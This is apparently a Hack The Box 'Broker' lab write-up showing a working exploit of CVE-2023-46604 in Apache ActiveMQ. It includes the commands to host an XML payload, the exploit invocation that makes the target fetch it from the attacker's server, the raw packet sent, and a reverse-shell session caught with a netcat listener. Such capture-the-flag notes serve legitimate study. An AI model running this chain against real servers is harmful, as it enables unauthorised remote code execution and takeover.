CVE-2023-46604
The target system has been confirmed to be hosting a vulnerable instance of Apache ActiveMQ. The version 5.15.5 is [[Broker_CVE-2023-46604#[CVE-2023-46604](https //nvd.nist.gov/vuln/detail/CVE-2023-46604)|vulnerable]] to [[Broker_CVE-2023-46604#[Exploit](https //github.com/X1r0z/ActiveMQ-RCE)|remote code execution]].
┌──(kali㉿kali)-[~/…/htb/labs/broker/ActiveMQ-RCE]
└─$ simplehttp . 80
serving http on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...Starting a Kali web server, hosting the XML payload
┌──(kali㉿kali)-[~/…/htb/labs/broker/ActiveMQ-RCE]
└─$ ./activemq-rce -i $ip -p 61616 -u http://10.10.16.8/shell.xml
_ _ _ __ __ ___ ____ ____ _____
/ \ ___| |_(_)_ _____| \/ |/ _ \ | _ \ / ___| ____|
/ _ \ / __| __| \ \ / / _ \ |\/| | | | |_____| |_) | | | _|
/ ___ \ (__| |_| |\ V / __/ | | | |_| |_____| _ <| |___| |___
/_/ \_\___|\__|_| \_/ \___|_| |_|\__\_\ |_| \_\\____|_____|
[*] target: 10.10.11.243:61616
[*] xml url: http://10.10.16.8/shell.xml
[*] sending packet: 0000006e1f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e7465787401001b687474703a2f2f31302e31302e31362e382f7368656c6c2e786d6cExecuting the [[Broker_CVE-2023-46604#[Exploit](https //github.com/X1r0z/ActiveMQ-RCE)|exploit]]
 Payload has been fetched from the Kali web server
Payload has been fetched from the Kali web server
┌──(kali㉿kali)-[~/…/htb/labs/broker/ActiveMQ-RCE]
└─$ nnc 9999
listening on [any] 9999 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.243] 53812
whoami
activemq
hostname
broker
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.243 netmask 255.255.254.0 broadcast 10.10.11.255
inet6 fe80::250:56ff:feb9:21e9 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:21e9 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:21:e9 txqueuelen 1000 (Ethernet)
RX packets 1401788 bytes 197780743 (197.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1474836 bytes 664823578 (664.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 5488080 bytes 842420783 (842.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5488080 bytes 842420783 (842.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0Initial Foothold established to the target system as the activemq account via exploiting CVE-2023-46604